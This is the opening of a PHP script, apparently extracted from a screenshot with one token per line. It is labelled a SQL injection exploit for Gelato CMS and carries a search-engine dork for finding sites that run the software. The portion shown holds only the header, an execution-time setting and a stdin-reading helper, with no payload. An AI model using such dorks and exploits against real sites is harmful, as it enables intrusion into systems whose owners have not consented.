
<?
#_ Gelato SQL Injection exploit
#_ Dork: "powered by gelato cms"
#_ Homepage: http:
//gelatocms.com
#_ [ s 0 c r a t e x ]
#_ msn: s0cratex[at]nasa[dot]gov
#_ greetz: D.O.M and plexinium tea
ini_set
(
"max_execution_time"
,
0
)
;
function
get_text
(
)
{
$in
=
fopen
(
"php://stdin"
,
'r'
)
;
$text
=
fgets
(
$in
,
1024
)
;
$text
=
trim
(
$text
)
;
return
$text
;
}